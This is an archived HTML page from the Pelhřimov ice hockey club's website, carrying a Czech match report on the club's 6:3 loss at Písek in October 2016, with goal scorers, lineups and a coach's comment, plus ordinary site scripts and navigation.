

--- FILE ---
content_type: text/html
request_url: https://hokejpelhrimov.cz/zapas.asp?id=1862
body_size: 41460
content:
<!doctype html>
<html>
<head>
<meta charset='windows-1250'>
<title>HC Lední Medvědi Pelhřimov » PIS-PEL 6:3 | Medvědi odjíždějí z Písku bez bodu</title>



<meta name='author' content='eSports.cz, s.r.o.'>
<!--
  PROGRAMOVÁNÍ A KÓD: Jan Salajka
  GRAFIKA: Martin Tellinger
  
  © Copyright 2015
-->

<!-- FB meta tags -->
<meta property='og:title' content='PIS-PEL 6:3 | Medvědi odjíždějí z Písku bez bodu'> 
<meta property='og:type' content='article'> 
<meta property='og:url' content='http://hokejpelhrimov.cz/zapas.asp?id=1862'>
<meta property='og:image' content='http://hokejpelhrimov.cz//foto_pel/medvedi_kopic_prohra.jpg'>
<meta property='og:description' content='První říjnový den zavítali pelhřimovští hokejisté do Písku. Domácí se v desáté minutě dostali do vedení, ovšem Medvědi kontrolovali stav utkání gólem Kubáta. Jenže Písečtí si ještě do přestávky vzali náskok zpět a ve druhé periodě odskočili už na rozdíl tří branek. Ve 32. minutě vykřesal jiskru naděje Marek Hadrava, avšak Písek si svůj náskok hlídal, ba stále navyšoval. Ve třetí třetině totiž žlutomodří přidali další dvě branky, zatímco Pelhřimov skóroval jen v závěru hry brankou Kopice. Lední Medvědi rozhodně neprožívají dobrý strat do sezony, když z pěti zápasů vyhráli pouze jediný. '>

<!-- Styles -->
<link rel='stylesheet' type='text/css' href='inc/css/topBar.css'>
<link rel='stylesheet' type='text/css' href='inc/css/main.css?3'>

<!-- Favicon -->
<link rel='shortcut icon' href='favicon.ico' type='image/x-icon'>
<link rel='icon' href='favicon.ico' type='image/x-icon'>

<!-- JS general plugins -->
<script src='https://code.jquery.com/jquery-1.11.1.min.js'></script>
<script src='inc/js/tablesorter.js'></script> 
<script src='inc/js/less.js'></script>
<script src='inc/js/popup_function.js'></script>

<!-- Video player -->
<script type='text/javascript' src='/inc/js/sublimevideo/js/8jx0ir5h.js'></script>

<!-- JS functions -->
<script>
function getUrlParameter(sParam) {
    var sPageURL = decodeURIComponent(window.location.search.substring(1));
    var sURLVariables = sPageURL.split('&');
    for (var i = 0; i < sURLVariables.length; i++) {
        var sParameterName = sURLVariables[i].split('=');
        if (sParameterName[0] == sParam) {
            return sParameterName[1].replace("+", " ");
        }
    }
}
</script>

<!-- Table sorter -->
<script>

// Řazení dle data
$.tablesorter.addParser({ 
	id: 'date', 
    is: function(s) { 
        return false; 
    }, 
    format: function(s) { 
		dateString = s.split(".");
		date = new Date(dateString[2], dateString[1] - 1, dateString[0]);
        return (date);
    }, 
    type: 'numeric' 
});

// Řazení dle příjmení
$.tablesorter.addParser({ 
	id: 'surname', 
    is: function(s) { 
        return false; 
    }, 
    format: function(s) { 
		nameSplited = s.split(" ");
        return (nameSplited[1]);
    }, 
    type: 'text' 
}); 

// Řazení dle desetinného čísla
$.tablesorter.addParser({ 
	id: 'value', 
    is: function(s) { 
        return false; 
    }, 
    format: function(s) { 
        return (parseFloat(s));
    }, 
    type: 'numeric' 
});

// Řazení tak, jak bylo vypsáno skriptem
//  před druhým použitím nutno vynulovat counter
counter = 0;
$.tablesorter.addParser({ 
	id: 'season', 
    is: function(s) { 
        return false; 
    }, 
    format: function(s) { 
		season = s.split(" ");
		counter++;
        return (counter);
    }, 
    type: 'text' 
});
</script>

<!-- Photogallery -->
<script src='inc/js/gallery/lib/jquery.mousewheel-3.0.6.pack.js'></script>
<script src='inc/js/gallery/source/jquery.fancybox.js'></script>
<script src='inc/js/gallery/source/helpers/jquery.fancybox-buttons.js?v=1.0.5'></script>
<script src='inc/js/gallery/source/helpers/jquery.fancybox-media.js?v=1.0.6'></script>
<script src='inc/js/gallery/source/helpers/jquery.fancybox-thumbs.js?v=1.0.7'></script>

<link rel='stylesheet' href='inc/js/gallery/source/jquery.fancybox.css?v=2.1.5' type='text/css' media='screen'>
<link rel='stylesheet' href='inc/js/gallery/source/helpers/jquery.fancybox-buttons.css?v=1.0.5' type='text/css' media='screen'>
<link rel='stylesheet' href='inc/js/gallery/source/helpers/jquery.fancybox-thumbs.css?v=1.0.7' type='text/css' media='screen'>

<script>
$(document).ready(function() {
	$('.gameGallery').fancybox({
		beforeShow : function(){
			this.title =  $(this.element).data("caption");
		},
		helpers : { 
			overlay : { locked : false }
		},
		topRatio : 0.2,
	});
});
</script>

<script>
$(document).ready(function() {
	$('.mainGallery').fancybox({
		beforeShow : function(){
			this.title =  $(this.element).data("caption");
		},
		helpers : { 
			overlay : { locked : false }
		},
		topRatio : 0.2,
	});
});
</script>

</head>
<body>

<!-- Facebook plugins init -->

<script data-cookiecategory="social" type="text/plain">
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '854426617951472',
      xfbml      : true,
      version    : 'v2.2'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/cs_CZ/all.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<style>
html, body{
	margin: 0 !important;
	padding: 0;
}
#top_bar {
	margin:0;
	padding:0;
	width: 100%;
	height: 40px;
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/bg.png) repeat-x 0px 0px;
}

#top_bar_icons_box {
	width: 980px !important;
	padding-left: 00px !important;
	width: 1280px;
	margin: auto;
	padding-left: 85px;
}

#cslh {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/logo.png?3) repeat-x 0px 0px;
	width: 58px;
	height: 40px;
	display: inline-block;
	margin-right: 15px;
}
#cslh:hover {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/logo.png?3) repeat-x 0px -40px;
	width: 58px;
	height: 40px;
	display: inline-block;
}
#cslh a {
	display: inline-block;
	width: 58px;
	height: 40px;
}

#sever {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/skupinaSEVE.png) repeat-x 0px 0px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
	margin-right: 10px;
}
#sever:hover {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/skupinaSEVE.png) repeat-x 0px -40px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
}

#vychod {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/vychod.png) repeat-x 0px 0px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
	margin-right: 15px;
}
#vychod:hover {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/vychod.png) repeat-x 0px -40px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
}

#zapad {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/zapad.png) repeat-x 0px 0px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
	margin-right: 15px;
}
#zapad:hover {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/zapad.png) repeat-x 0px -40px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
}

#stred {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/skupinaS.png) repeat-x 0px 0px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
	margin-right: 15px;
}
#stred:hover {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/skupinaS.png) repeat-x 0px -40px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
}

#jih {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/skupinaJ.png) repeat-x 0px 0px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
	margin-right: 15px;
}
#jih:hover {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/skupinaJ.png) repeat-x 0px -40px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
}

#hokejcz {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/hokejcz.png) repeat-x 0px 0px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#hokejcz:hover {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/hokejcz.png) repeat-x 0px -40px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#hokejcz a {
	display: inline-block;
	width: 104px;
	height: 40px;
}

#onlajny {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/onlajny.png) repeat-x 0px 0px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#onlajny:hover {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/onlajny.png) repeat-x 0px -40px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#onlajny a {
	display: inline-block;
	width: 104px;
	height: 40px;
}

#zapad_menu {
	display: inline-block;
}
#bcg_top_bar_items {
	display: inline-block;
}
#bcg_top_bar_items ul {
	font-family: Arial, Verdana;
	font-size: 14px;
	margin: 0;
	padding: 0;
	display: inline-block;
	list-style: none;
}
#bcg_top_bar_items ul li {
	display: block;
	position: relative;
	float: left;
}
#bcg_top_bar_items li ul {
	display: none;
	background: white;
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/submenu_bg.png);
	border-color: #c9c9c9;
	border-width: 12px;
	width: 430px;
	height: 235px;
	margin-top: 30px;
	font-size: 12px;
	font-family: Arial;
	padding-top: 10px;
	padding-left: 10px;
	z-index:2000;
}
#vychodni_menu li ul {
	display: none;
	background: white;
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/submenu_bg.png);
	border-color: #c9c9c9;
	border-width: 12px;
	width: 430px;
	height: 235px;
	margin-top: 30px;
	font-size: 12px;
	font-family: Arial;
	padding-top: 10px;
	padding-left: 10px;
}
#bcg_top_bar_items ul li a {
	display: block;
	text-decoration: none;
	color: black;
	padding: 5px 15px 5px 15px;
	margin-left: 1px;
	font-size: 12px;
	font-family: Arial;
}
#bcg_top_bar_items ul li a:hover {

}
#bcg_top_bar_items li:hover ul {
	display: block;
	position: absolute;
}
#bcg_top_bar_items li:hover li {
	width: 210px;
}
#bcg_top_bar_items li:hover li a:hover {
	color:black;
	text-decoration: underline;
}
@media only screen and (max-width:1200px){
    #top_bar{
        display:none;
    }
}
</style>

<div id="top_bar">
<div id="top_bar_icons_box">

<a href="http://ceskyhokej.org/hokejove-souteze/2-liga" target="_blank" title="Český svaz ledního hokeje"><div id="cslh"></div></a>

<div id="bcg_top_bar_items">


<ul id="menux">
	<!--
  <li id="jih"><a href="#"></a>
		<ul style="background:url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/submenu_bg3.png);">
	   	    <li><a href="https://hcrisuty.cz/" target="_blank">TJ HC Řisuty</a></li>
            <li><a href="https://bkhb.cz/" target="_blank">BK Havlíčkův Brod</a></li>
			<li><a href="https://hcstadioncheb.cz/" target="_blank">HC Stadion Cheb</a></li>
            <li><a href="https://ihcpisek.cz/" target="_blank">IHC Králové Písek</a></li>
            <li><a href="https://hckobra.cz/" target="_blank">HC Kobra Praha</a></li>
            <li><a href="https://hcpribram.cz/" target="_blank">HC Příbram</a></li>
            <li><a href="https://hc-klatovy.cz/" target="_blank">HC Klatovy</a></li>
            <li><a href="www.hctabor.com/" target="_blank">HC Tábor</a></li>
		</ul>
	</li>


  <li id="sever"><a href="#"></a>
		<ul style="background:url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/submenu_bg3.png);">
        	<li><a href="https://hokejnp.cz/" target="_blank">BK Nová Paka</a></li>
		    <li><a href="https://hcdecin.cz/" target="_blank">HC Děčín</a></li>
            <li><a href="https://mostectilvi.cz/" target="_blank">MOSTEČTÍ LVI</a></li>
            <li><a href="https://hchronov.cz/" target="_blank">HC Wikov Hronov</a></li>
            <li><a href="https://dracibilina.cz/" target="_blank">Draci Bílina</a></li>
            <li><a href="https://hcvlci.cz/" target="_blank">TJ HC Jablonec n/N.</a></li>
            <li><a href="https://hcdvurkralove.cz/" target="_blank">HC Dvůr Králové n.L.</a></li>
            <li><a href="https://hcletci.cz/" target="_blank">HC Letci Letňany</a></li>
		</ul>
	</li>
	-->

  	<li id="vychod"><a href="#"></a>
		<ul>
		    <li><a href="https://hokejub.cz/" target="_blank">HC Spartak Uherský Brod</a></li>
			<li><a href="https://www.hkkm.cz/" target="_blank">HK Kroměříž</a></li>
           	<li><a href="https://www.hc-havirov.cz/" target="_blank">AZ Havířov</a></li>
			<li><a href="https://lhkjestrabi.cz/" target="_blank">LHK Jestřábi Prostějov</a></li>
			<li><a href="https://www.dracisumperk.cz/" target="_blank">Draci Pars Šumperk</a></li>
            <li><a href="https://www.hcslezan.cz/" target="_blank">HC Slezan Opava</a></li>
            <li><a href="https://www.hokejzr.cz/" target="_blank">SKLH Žďár nad Sázavou</a></li>
            <li><a href="https://www.hknj.cz/" target="_blank">HK Nový Jičín</a></li>
            <li><a href="https://www.hcvm.cz/" target="_blank">HC Bobři Valašské Meziříčí</a></li>
			<li><a href="http://www.technikahokej.cz/" target="_blank">VSK Technika Hokej Brno</a></li>
            <li><a href="https://www.hcismm.cz/" target="_blank">HC ISMM Kopřivnice</a></li>
            <li><a href="https://www.hokejvm.cz/" target="_blank">HHK Velké Meziříčí</a></li>
            <li><a href="https://www.shkmhodonin.cz/" target="_blank">SHKM Hodonín</a></li>
			<li><a href="https://hcorli.cz/" target="_blank">Orli Znojmo</a></li>
    	</ul>
	</li>

  	<li id="zapad"><a href="#"></a>
		<!-- <ul style="background:url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/submenu_bg3.png);"> -->
		<ul>  
			<li><a href="https://www.bkhb.cz/" target="_blank">BK Havlíčkův Brod</a></li>
		    <li><a href="https://slovanusti.cz/" target="_blank">HC Slovan Ústí nad Labem</a></li>
           	<li><a href="https://hokejbenatky.cz/" target="_blank">HC Benátky nad jizerou</a></li>
            <li><a href="https://www.hcvrchlabi.cz/" target="_blank">HC Stadion Vrchlabí</a></li>
            <li><a href="https://www.skkadan.cz/" target="_blank">SK Kadaň</a></li>
            <li><a href="https://www.ihcpisek.cz/" target="_blank">IHC Písek</a></li>
			<li><a href="https://hokejkralupy.cz/" target="_blank">HK Kralupy</a></li>
            <li><a href="https://www.hcdecin.cz/" target="_blank">HC Děčín</a></li>
            <li><a href="https://www.hckobra.cz/" target="_blank">HC Kobra Praha</a></li>
            <li><a href="https://www.mostectilvi.cz/" target="_blank">Mostečtí Lvi</a></li>
            <li><a href="https://hcpribram.cz/" target="_blank">HC Příbram</a></li>
            <li><a href="https://hchronov.cz/" target="_blank">HC Hronov</a></li>
            <li><a href="https://www.hcstadioncheb.cz/" target="_blank">HC Stadion Cheb</a></li> 
            <li><a href="https://hcmilevsko1934.cz/" target="_blank">HC Milevsko 1934</a></li> 
    	</ul>
	</li>

</ul>



<a href="http://www.hokej.cz/druha-liga" target="_blank" title="Hokej.cz - 2. Liga"><div id="hokejcz"></div></a>
<a href="http://www.onlajny.com/" target="_blank" title="Onlajny.com | online přenosy sportovních utkání"><div id="onlajny"></div></a>


</div>

</div>
</div>
<script>
searchActive = false;
function toggleSearchField() {
	if (searchActive == false) {
		searchActive = true;
		$('.search').fadeIn(300);
		$('#query').focus();
	}
	
	$(document).mouseup(function (e) {
		var container = $('.search');
		if (!container.is(e.target)	&& container.has(e.target).length === 0) {
			container.fadeOut(300, function () {
				searchActive = false;
			});
		}
	});
}

$(document).ready(function() {
	$("#search" ).submit(function(event) {
		event.preventDefault();
		window.location.href = "http://hokejpelhrimov.cz/vyhledavani.asp?" + $('#search').serialize();
	});
});

<!-- Two divs aside -->
$(document).ready(function() {
	setInterval(function(){
		if (parseInt($('.mainArea').outerHeight()) != parseInt($('.sideBar').outerHeight())) {
			var height = Math.max($('.mainArea').outerHeight(), $('.sideBar').outerHeight());
			$('.sideBar').css('padding-bottom', height-$('.sideBar').outerHeight()+parseInt($('.sideBar').css('padding-bottom')));
			$('.mainArea').css('padding-bottom', height-$('.mainArea').outerHeight()+parseInt($('.mainArea').css('padding-bottom')));	
		} else if (parseInt($('.mainArea').css('padding-bottom')) != 0 && parseInt($('.sideBar').css('padding-bottom')) != 0) {
			var height = Math.min(parseInt($('.mainArea').css('padding-bottom')), parseInt($('.sideBar').css('padding-bottom')));
			$('.sideBar').css('padding-bottom', parseInt($('.sideBar').css('padding-bottom'))-height);
			$('.mainArea').css('padding-bottom', parseInt($('.mainArea').css('padding-bottom'))-height);
		}
	}, 30);
});
</script>
<header>
	<div class='inner'>
		<a href='index.asp'><img class='logo' src='img/logo.png'></a>
		<span class='title'>HC LEDNÍ MEDVĚDI PELHŘIMOV</span>
		<div class='topBackground'>
			<img src='img/topBackground.png'>
		</div>
		<div class='socialNetworks'>
			<div class='network'>
				<a target='_blank' href='https://www.facebook.com/hclednimedvedipelhrimovzs'><img src='img/icons/facebook.png' onmouseover='this.src="img/icons/facebookHover.png"' onmouseout='this.src="img/icons/facebook.png"'></a>
			</div>
			<!--<div class='network'>
				<a target='_blank' href='https://www.instagram.com/hcpelhrimov/'><img src='img/icons/instagram.png' onmouseover='this.src="img/icons/instagramHoover.png"' onmouseout='this.src="img/icons/instagram.png"'></a>
			</div>-->
			<div class='network'>
				<a target='_blank' href='https://www.youtube.com/user/MedvediPelhrimov'><img src='img/icons/youtube.png' onmouseover='this.src="img/icons/youtubeHover.png"' onmouseout='this.src="img/icons/youtube.png"'></a>
			</div>
			<div class='network'>
				<a onclick='toggleSearchField()'><img id='searchIcon' src='img/icons/search.png' onmouseover='this.src="img/icons/searchHover.png"' onmouseout='this.src="img/icons/search.png"'></a>
			</div>
		</div>
	</div>
</header>

<div class='search'>
	<div class='inner'>
		<form id='search'>
			<input id='query' type="text" name='p' placeholder="Zadejte hledaný výraz">
			<input type='submit' value=''>
		</form>
	</div>
</div>
<div class='menu'>
	<nav>
		<ul>
			<li>KLUB
				<ul>
					<!--<li><a href=''>Aktuality</a></li>-->
					<li><a href='zobraz.asp?p=kontakty'>Kontakty</a></li>
					<li><a href='zobraz.asp?p=realizacni-tymy'>Realizační týmy</a></li>
					<li><a href='zobraz.asp?p=hymna-a-znak'>Hymna a znak</a></li>
					<li><a href='zobraz.asp?p=historie'>Historie klubu</a></li>
					<!--<li><a href='zobraz.asp?p=redakce'>Redakce webu</a></li>-->
					<!--<li><a href='zobraz.asp?p=prisli-odesli'>Přišli a odešli</a></li>-->
					<li><a href='zobraz.asp?p=vykonny-vybor'>Výkonný výbor</a></li>
					<li><a href='aktuality.asp'>Aktuality</a></li>
					<li><a href='archiv.asp'>Články</a></li>
				</ul>
			</li>

			<li><a href="zobraz.asp?p=nabor">NÁBOR</a></li>

			<li>MLÁDEŽ
				<ul>
					<li><a href='mladez.asp'>Rozcestník mládeže</a></li>
					<li><a href='zobraz.asp?p=realizacni-tymy'>Realizační týmy</a></li>
					<li><a href = 'https://clen.hokejpelhrimov.cz/admin/'>KIS</a></li>
					<li><a href='zobraz.asp?p=krasobrusleni'>Krasobruslení</a></li>		
					<!--<li><a href='zobraz.asp?p=nabor'>Nábor hokejistů</a></li>-->
					<li><a href='zapasy.asp?sezona=2026JUN'>Junioři</a></li>
					<li><a href='zapasy.asp?sezona=2026Z9'>9. třída</a></li>
					<li><a href='zapasy.asp?sezona=2026SZ'>Starší žáci</a></li>
					<li><a href='zapasy.asp?sezona=2026MZ'>Mladší žáci</a></li>
					<li><a href='zapasy.asp?sezona=2026Z4'>4. třída</a></li>
					<li><a href='zapasy.asp?sezona=2026Z3'>3. třída</a></li>
					<li><a href='zapasy.asp?sezona=2026Z2'>2. třída</a></li>			
				</ul>
			</li>

			<!--<li>INFORMACE
				<ul>
					<li><a target="_blank" href='http://pelhrimov.rozpisy-ledu.cz/'>Rozpis ledu</a></li>
					<li><a href='zobraz.asp?p=vstupne'>Vstupné</a></li>
				</ul>
			</li>-->

			<li><a href='soupiska.asp'>A-TÝM</a>
				<ul>
					<li><a href='zapasy.asp'>Zápasy</a></li>
					<li><a href='statistiky.asp'>Statistiky</a></li>
					<li><a href='soupiska.asp'>Soupiska</a></li>
					<li><a href='table.asp'>Tabulka</a></li>
				</ul>
			</li>

			<li><a href='partneri.asp'>PARTNEŘI</a></li>

			<!--<li>FANZONA
				<ul>
					<li><a href='zobraz.asp?p=fanklub'>Fanklub</a></li>
					<li><a href='https://fanshop.hokejpelhrimov.cz/' target='_blank'>Fanshop</a></li>
					<li><a href='offline.asp'>Ptejte se</a></li>
				<li><a href='forum.asp'>Diskuzní fórum</a></li>
				</ul>
			</li> -->

			<li><a href='fotogalerie.asp'>Fotogalerie</a></li>
				<!--<ul>
					<li><a href='fotogalerie.asp'>Fotogalerie</a></li>
					<li><a href='ke_stazeni.asp'>Ke stažení</a></li>
				</ul>
			</li>-->

			<!--<li>ARCHIV
				<ul>
					<li><a href='aktuality.asp'>Aktuality</a></li>
					<li><a href='archiv.asp'>Články</a></li>
				</ul>
			</li>-->

			<!--<li>LYONESS
						<ul>
							<li><a href='http://www.hokejpelhrimov.cz/zobraz.asp?p=Lyoness-informace'>Informace</a></li>
							<li><a href='http://www.hokejpelhrimov.cz/zobraz.asp?p=Lyoness-prodejci'>Prodejci</a></li>          
							<li><a href='http://www.hokejpelhrimov.cz/zobraz.asp?p=Lyoness-registrace'>Registrace</a></li>
							<li><a href='http://www.hokejpelhrimov.cz/zobraz.asp?p=Lyoness-soutez'>Soutěž</a></li>
						</ul>
				</li>-->
     
			<!--<li><a href='rozpis-ledu.asp'>ROZPIS LEDU</a></li>-->
		</ul>
	</nav>
</div>



<div class='mainContainer'>
	<div class='mainArea'>
		<article class='article'>
      
<div class='info'><b>01.10.2016 | Tomáš Bečka | A-tým</b>
</div>

<h2>Medvědi odjíždějí z Písku bez bodu</h2>
<p><img src='/foto_pel/medvedi_kopic_prohra.jpg'></p>
<p class='perex'>První říjnový den zavítali pelhřimovští hokejisté do Písku. Domácí se v desáté minutě dostali do vedení, ovšem Medvědi kontrolovali stav utkání gólem Kubáta. Jenže Písečtí si ještě do přestávky vzali náskok zpět a ve druhé periodě odskočili už na rozdíl tří branek. Ve 32. minutě vykřesal jiskru naděje Marek Hadrava, avšak Písek si svůj náskok hlídal, ba stále navyšoval. Ve třetí třetině totiž žlutomodří přidali další dvě branky, zatímco Pelhřimov skóroval jen v závěru hry brankou Kopice. Lední Medvědi rozhodně neprožívají dobrý strat do sezony, když z pěti zápasů vyhráli pouze jediný. </p>

<div class='socialNetworks'>
<div class="fb-share-button" data-href="http://hokejpelhrimov.cz/zapas.asp?id=1862" data-layout="box_count"></div>
<a class="twitter-share-button"
   href="http://hokejpelhrimov.cz/zapas.asp?id=1862"
  data-url="http://hokejpelhrimov.cz/zapas.asp?id=1862"
  data-counturl="http://hokejpelhrimov.cz/zapas.asp?id=1862"
  data-count="vertical">
Twitter
</a>
<script>
window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));
</script>
</div>
			
<div class='content'>
<p></p><div class='gameStats'><div class='mainInfo'><div class='team'><img src='znaky/PIS.gif'><div class='teamName'>Písek</div></div><div class='info'><br>01.10.2016<br> 17:30<br><span class='result'>6:3<span class='overtime'></span></span><br><span class='periods'>(2:1, 2:1, 2:1)</span></div><div class='team'><img src='znaky/PEL.gif'><div class='teamName'>Pelhřimov</div></div></div><p><strong>Branky a nahrávky:</strong> 10. Urbanec (Koutenský), 17. Urbanec  (Pavlíček), 23. Pašek (Šuhaj, Hřebíček), 30. Vlček (Urbanec, Koutenský),  45. Sýbek (Pavlíček), 54. Šuhaj (Sýbek, Pašek) – 13. Kubát (Votápek),  32. Hadrava Marek (Hadrava Martin), 56. Kopic (Votápek).  <strong>Rozhodčí:</strong> Halota - Vavruška, Oudes.  <strong>Vyloučení:</strong> 6:8.  <strong>Využití:</strong> 1:0. <strong>V oslabení:</strong> 0:0.  <strong>Diváci:</strong> 379.   <strong>Průběh utkání:</strong> 1:0, 1:1, 4:1, 4:2, 6:2, 6:3.</p><br><br><p><b>PIS:</b> Pipek (Kadlec) – Hřebíček, Hanus, Pavlíček, Červinský, Suda, Koutenský – Slavík, Urbanec, Suchan, Vlček, Sýbek, Koupal, Pašek, Drda, Šuhaj, Vlk, Duchoň, Rod</p><p><b>PEL:</b> Groh (Černý) – Kubát, Port, Kasalý D., Hájek, Srdínko, Kalenda, Wasserbauer, Hadrava Marek, Kasalý F., Hadrava Martin, Bezděk, Votápek, Kopic, Doležal, Dupljaku, Vysloužil, Siřiště, Šulák, Kulík.</p></div><div class='photos'></div><p>Důraznějším výkonem se na začátku zápasu  prezentovali hosté. V samotném úvodu zápasu se ocitl po individuální  akci v popředí Bezděk a krátce po něm se v brankové pozici ocitl také  Kopic, ani jeden z hostů ale nedokázal domácího Pipka překonat. Postupem  času si vyvíjeli tlak naopak hráči Písku. Vlček ani Pašek zblízka  úspěšní ještě nebyli, první změny stavu však přinesla akce završená <strong>Josefem Urbancem</strong>. Kanonýr Písku výrobně reagoval na kotouč nastřelený Koutenským a po dorážce se Jihočeši ujali vedení - 1:0. </p><p>Jenže hosté chtěli rychle odpovědět, a to se jim podařilo. Rána z  Portovy hole mířila do boční konstrukce, vzápětí ovšem hosté po chybné  rozehrávce přečíslili obranu Písku a po šikovné přihrávce od Votápka  zamířil přesně z pravého kruhu <strong>Jiří Kubát</strong>. I tak to nakonec byli  hráči v modro-žlutých dresech, kteří si do první přestávky odnesli  brankové vedení. Také druhá branka Písku měla shodného střelce. <strong>Josef Urbanec</strong> zamíchal s pukem před brankou soupeře a usměrnil černý kup pryže k levé tyči. </p><p>Na začátku prostředního dějství si domácí udržovali mírnou herní  převahu a dokonale ji dokázali využít k navyšování svého náskoku.  Nejprve se prosadil <strong>Václav Pašek</strong>, jenž si proti Grohovi poradil povedeným bekhendovým blafákem a úspěšná byla následně také teč <strong>Filipa Vlčka</strong>,  která vedla k úpravě stavu již na 4:1. V tu chvíli se zdálo, že domácí  mají zápas plně pod kontrolou. Jenže Pelhřimovští velmi rychle snížili  gólem <strong>Marka Hadravy</strong> a také v dalším průběhu druhé části se  snažili nepříznivý vývoj zdramatizovat, v cestě jim ale stál sebejistý  brankář Pipek, který už v ve zbytku druhé třetiny nepřipustil další  korekce průběžného stavu. </p><p>Také vstup do závěrečné dvacetiminutovky přál domácím a když v 45. minutě přesměroval puk nastřelený Pavlíčkem <strong>Jan Sýbek</strong>,  Písečtí vedli opět o tři góly. Jihočechům se produktivně v úvodu sezóny  daří a při chuti byli i sobotním zápase. Dalším úspěšných střelcem  večera se stal <strong>Jakub Šuhaj</strong>, který se necelých šest minut před  koncem základní hrací doby ocitl tváří v tvář pelhřimovskému brankáři a  zakončením mezi betony upravil stav zápasu na 6:2. </p><p>V další části zápasu si ovšem ještě jednou vzali slovo hosté a po rychle sehrané akci se z protiútoku prosadil <strong>Miroslav Kopic</strong>.  Ještě v samotném závěru, již za rozhodnutého stavu, měli na svých  hokejkách slibně vypadající příležitosti Slavík a krátce po něm také  Pavlíček, ani v jenom případě se ale ovšem skóre už nezměnilo. </p><h3>Ohlasy po utkání</h3><p><p><strong>Karel Slabý, trenér Písku</strong>: "S výsledkem panuje spokojenost. Do  půlky zápasu jsme předváděli výborný výkon a navázali jsme na naši hru z  Budějovic. Pak jsme ale polevili, dostali jsme druhý gól a zápas ještě  určitě nebyl rozhodnutý. Podržel nás brankář Pipek. Částečně jsme se  vrátili k dobré hře, ale bylo tam hodně chyb a zbytečných vyloučení.  Naštěstí to dobře dopadlo, dali jsme důležitý pátý gól, který asi  rozhodl."</p></p>
		<span class='author'><i>Petr Košatka</i></span>
<div class='socialNetworksBottom'>
	<div id='fb-like' class='fb-like' data-layout='standard' data-action='like' data-show-faces='false' data-share='true'>
	
	
	</div>
</div>
	
		</article>
		<div class='otherArticles'>

<h2>Další články</h2>

			<div class='article'>
				<div class='image'>
					<a href=''><img src='/foto_pel/puky_pomahaji.png'></a>
				</div>
				<div class='details'>
					<span class='author'>včera | Klub | A-tým</span></span>
					<a href='clanek.asp?id=2813'><h2>Vaše nákupy v Kauflandu nás vystřelily na první místo v našem regionu!</h2></a>
				</div>
			</div>
	
			<div class='article'>
				<div class='image'>
					<a href=''><img src='img/default/small.png'></a>
				</div>
				<div class='details'>
					<span class='author'>06.12.2025 | Pavel Blažek | A-tým | HCP - MOR 5:2 </span></span>
					<a href='zapas.asp?id=3510'><h2>Poutníci u Bělé připravili Žihadlům první bezbodový večer v sezóně!</h2></a>
				</div>
			</div>
	
		</div>
	</div>
	<div class='sideBar'>
		<div class='sideMenu'>

		</div>
		<div class='gameList'>

<a href="zobraz.asp?p=nabor"><img src="/img/nabor-banner-2025.jpg"></a>

<h2>ZÁPASY</h2>

			<div class='game'>
				<div class='image'>
					<a href=''><img src='znaky/VBI.gif'></a>
				</div>
				<div class='details'>
					<div class='basicInfo'>
						15., 13.12.2025
					</div>
					<div class='teams'>
						HC Pelhřimov<br>
						Velká Bíteš
					</div>
					<div class='result'>
						<a class='time' href='zapas.asp?id=3511'> 17:00</a>
					</div>
					<div class="links">
					
					</div>
				</div>
			</div>

			<div class='game'>
				<div class='image'>
					<a href=''><img src='znaky/MOR.gif'></a>
				</div>
				<div class='details'>
					<div class='basicInfo'>
						14., 06.12.2025
					</div>
					<div class='teams'>
						HC Pelhřimov<br>
						HC Žihadla Moravské Budějovice
					</div>
					<div class='result'>
						<span class='win'><a href='zapas.asp?id=3510'>5:2</a> (2:0, 1:2, 2:0)</span>
					</div>
					<div class="links">
